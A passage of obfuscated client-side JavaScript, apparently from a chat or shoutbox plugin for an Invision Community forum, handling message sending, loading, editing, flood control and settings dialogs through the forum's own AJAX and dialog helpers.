Nx9cH49[21]},[__String(Nx9cH49[357])](){Qwbf6qp(this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1107))[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1108))))},[__String(Nx9cH49[346])](__globalObject,__TextDecoder=Nx9cH49[19]){if(this[__String(Nx9cH49[105])]){return}Qwbf6qp(this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[105])]=Nx9cH49[20],this[__String(Nx9cH49[118])][__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1109),{[__String(Nx9cH49[358])]:__globalObject,[__String(1110)]:__TextDecoder})));if(this[__String(Nx9cH49[104])]){if(this[__String(Nx9cH49[359])]){clearTimeout(this[__String(Nx9cH49[359])])}this[__String(Nx9cH49[355])][__String(1111)]()}return Nx9cH49[21]},[__String(Nx9cH49[409])](__TextDecoder){const __Uint8Array=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1113)),__Buffer=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1114));if(__TextDecoder==Nx9cH49[1]){Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[21],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[21]),__Uint8Array[__String(Nx9cH49[362])](""));if(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[149])](__String(1116)+Nx9cH49[363])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[278])](__String(1117)),__Uint8Array[__String(1118)](__String(Nx9cH49[365]),__String(1120)),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1121))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}else{Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[20],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[20]))}},[__String(Nx9cH49[368])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));if(__Buffer){Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](__String(Nx9cH49[273])));if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(1123)+__String(1124)+Nx9cH49[115])&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(1125)+__String(1126)+Nx9cH49[370])[__String(Nx9cH49[139])]!=Nx9cH49[1]){__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])}__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367]))}else{Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(Nx9cH49[273])),__Uint8Array[__String(Nx9cH49[320])](),__Uint8Array[__String(Nx9cH49[372])]=__globalObject[__String(Nx9cH49[373])]())}return Nx9cH49[21]},[__String(Nx9cH49[377])+"On"](){const __TextDecoder=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(Nx9cH49[369])+Nx9cH49[322]&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){if(__TextDecoder||!__TextDecoder&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[371])+this[__String(Nx9cH49[151])])!=Nx9cH49[1]){this[__String(Nx9cH49[377])+__String(1128)]()}}},[__String(Nx9cH49[320])](){clearTimeout(this[__String(Nx9cH49[378])])},[__String(1129)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[169])]){return Nx9cH49[21]}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305])),xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])](__String(1131))[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])](__String(1132))[__String(Nx9cH49[189])](Nx9cH49[99]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:xqRJab?xqRJab:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(kSVikz){if(kSVikz[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:kSVikz[__String(Nx9cH49[261])]});return Nx9cH49[21]}if(kSVikz[__String(Nx9cH49[386])]==Nx9cH49[1]){Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387]))))}else{if(kSVikz[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1138)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[156])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+xqRJab)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1141)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]())}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}));return Nx9cH49[21]},[__String(1142)+"ad"](){if(this[__String(Nx9cH49[117])]||!this[__String(Nx9cH49[380])]){return Nx9cH49[21]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305]));if(this[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()!=Nx9cH49[0]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99])}else{if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()<__Buffer[Nx9cH49[0]][__String(Nx9cH49[158])]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99])}if(__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[139])]<=Nx9cH49[0]){const xqRJab=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1146));this[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[142])](xqRJab):kSVikz[__String(Nx9cH49[160])](xqRJab)}Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:__TextDecoder?__TextDecoder:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[261])]});return Nx9cH49[21]}if(xqRJab[__String(Nx9cH49[386])]==Nx9cH49[1]){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387])))}else{if(xqRJab[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(kSVikz[__String(1147)+Nx9cH49[388]](__Uint8Array[__String(1148)+__String(1149)](xqRJab[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+__TextDecoder)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):kSVikz[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[20])}const __Array=__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]);if(__Array==__TextDecoder){Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[20],__Uint8Array[__String(1152)]())}}__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[262])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}))},[__String(1153)](__globalObject){__globalObject[__String(Nx9cH49[201])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Buffer=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(1155)+__String(1156)+__String(1157))[__String(Nx9cH49[189])](__String(1158)):"",kSVikz=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[395]));Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[20]),kSVikz[__String(Nx9cH49[266])](__String(1159)+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))));const xqRJab=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1160))[__String(Nx9cH49[362])]();ips[__String(Nx9cH49[202])]()(__TextDecoder[__String(Nx9cH49[196])]+__String(1161),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[411])]:xqRJab,[__String(1163)]:__Uint8Array,[__String(1164)+Nx9cH49[397]]:__Buffer}})[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])||__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[413])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):location[__String(Nx9cH49[414])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]),kSVikz[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(1167))))});return Nx9cH49[21]},[__String(1168)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]),kSVikz=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?Nx9cH49[1]:Nx9cH49[0],xqRJab=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]?Nx9cH49[1]:Nx9cH49[0];ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Buffer[__String(Nx9cH49[402])+__String(Nx9cH49[403])]()+__String(1169)+kSVikz+__String(1170)+xqRJab+__String(1171)+__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]})}else{__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]);if(kSVikz==Nx9cH49[1]){__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))}});return Nx9cH49[21]},[__String(Nx9cH49[405])](__globalObject){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),chatbox[__String(Nx9cH49[405])](__globalObject));return Nx9cH49[21]},[__String(1173)](__globalObject){if(__globalObject[__String(Nx9cH49[425])]==Nx9cH49[15]){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),this[__String(Nx9cH49[406])]());return Nx9cH49[21]}},[__String(Nx9cH49[406])](__globalObject){this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1176))[__String(Nx9cH49[312])]();return Nx9cH49[21]},[__String(1177)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(1178)+"ey"),__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[408]));this[__String(Nx9cH49[190])](Nx9cH49[19],__Uint8Array,kSVikz,__Buffer);return Nx9cH49[21]},[__String(1179)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[360])]){return Nx9cH49[21]}const __Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);let kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[__String(Nx9cH49[362])]();kSVikz=chatbox[__String(Nx9cH49[426])](kSVikz);if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1182))[__String(Nx9cH49[139])]==Nx9cH49[0]||kSVikz){if(__Uint8Array[__String(Nx9cH49[427])](kSVikz)==Nx9cH49[0]){return Nx9cH49[21]}}if(__Uint8Array[__String(Nx9cH49[433])]()==Nx9cH49[0]){return Nx9cH49[21]}Qwbf6qp(__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[20]);if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[320])]()}const xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]),__Array=__Buffer[__String(Nx9cH49[428])]();Qwbf6qp(__Array[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(Nx9cH49[384]),[__String(Nx9cH49[412])]:xqRJab}),ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[430])+Nx9cH49[115]]}),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21])}else{if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[413])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),location[__String(Nx9cH49[414])]())}else{__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20];if(!__TextDecoder[__String(Nx9cH49[123])]||!__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]){__Uint8Array[__String(Nx9cH49[415])](Nx9cH49[19])}else{Qwbf6qp(__Uint8Array[__String(Nx9cH49[416])](__TextDecoder),__Uint8Array[__String(Nx9cH49[186])]());if(__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[355])][__String(Nx9cH49[404])+Nx9cH49[282]](__String(1188),__TextDecoder)}}Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[434])]=__globalObject[__String(Nx9cH49[373])](),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[163])]=Nx9cH49[20],__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1190))[__String(Nx9cH49[205])]());if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[182])](function(){__globalObject(this)[__String(Nx9cH49[418])]()})}if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[378])]=setTimeout(()=>{__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])},__Uint8Array[__String(Nx9cH49[187])])}}));return Nx9cH49[21]},[__String(Nx9cH49[419])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]]),kSVikz=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1192)+__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1193)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){const xqRJab=__globalObject(__String(1194))[__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[333]));Qwbf6qp(xqRJab[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[Nx9cH49[25]](__String(1195),function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[425])]==Nx9cH49[15]){xqRJab[__String(Nx9cH49[312])]();return Nx9cH49[21]}}),xqRJab[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();let __Array=__globalObject(this)[__String(Nx9cH49[136])](__String(1196)+"ea")[__String(Nx9cH49[362])]();__Array=chatbox[__String(Nx9cH49[426])](__Array);if(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1197))[__String(Nx9cH49[139])]==Nx9cH49[0]||__Array){if(__Uint8Array[__String(Nx9cH49[427])](__Array)==Nx9cH49[0]){return Nx9cH49[21]}}const utf8ArrayToStr=__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[428])]();Qwbf6qp(utf8ArrayToStr[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(1198),[__String(Nx9cH49[412])]:__Array}),ips[__String(Nx9cH49[202])]()(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__globalObject[__String(1199)](utf8ArrayToStr),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[430])+Nx9cH49[115]]}):(ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1200))),__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[431])+__TextDecoder+__String(1201))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[245])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[432]))]))})[__String(Nx9cH49[318])](function(){kSVikz[__String(Nx9cH49[205])]()}));return Nx9cH49[21]}))}});kSVikz[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[433])](){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]>Nx9cH49[0]&&!__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&!__TextDecoder[__String(Nx9cH49[106])][__String(1203)+__String(1204)+"od"]){const __Uint8Array=(__globalObject[__String(Nx9cH49[373])]()-__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[434])])/Nx9cH49[112];if(__Uint8Array<__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1205),{[__String(Nx9cH49[223])]:(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]-__Uint8Array)[__String(1206)](Nx9cH49[23])})});return Nx9cH49[0]}}return Nx9cH49[1]},[__String(Nx9cH49[427])](__globalObject){__globalObject=__globalObject[__String(1207)]();const __TextDecoder=this[__String(Nx9cH49[106])][__String(Nx9cH49[139])];if(__globalObject[__String(Nx9cH49[139])]<=Nx9cH49[0]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1208))});return Nx9cH49[0]}if(__TextDecoder>Nx9cH49[0]&&__globalObject[__String(Nx9cH49[139])]>__TextDecoder){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(1209)](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1210)),__TextDecoder)});return Nx9cH49[0]}return Nx9cH49[1]},[__String(1211)+__String(1212)](){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281])).is(__String(1213))){if(!this[__String(Nx9cH49[107])]){this[__String(Nx9cH49[368])]()}this[__String(Nx9cH49[107])]=Nx9cH49[20]}else{this[__String(Nx9cH49[107])]=Nx9cH49[21]}}},[__String(Nx9cH49[165])](){const __globalObject=this,__TextDecoder=__globalObject[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]));if(!__globalObject[__String(Nx9cH49[169])]){__TextDecoder[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__TextDecoder[__String(Nx9cH49[157])](__String(Nx9cH49[158])))}},[__String(1214)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1215),[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(1216)+__String(1217)]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(kSVikz){__globalObject(kSVikz)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();const __Array=__globalObject(xqRJab[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(__Array[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[439])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[438])]=xqRJab[__String(Nx9cH49[439])],__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1219)+__String(1220)](__Uint8Array[__String(1221)+__String(1222)])?__Uint8Array[__String(Nx9cH49[441])](__Uint8Array[__String(Nx9cH49[438])]):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=__Uint8Array[__String(Nx9cH49[438])])}});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[441])](__TextDecoder){const 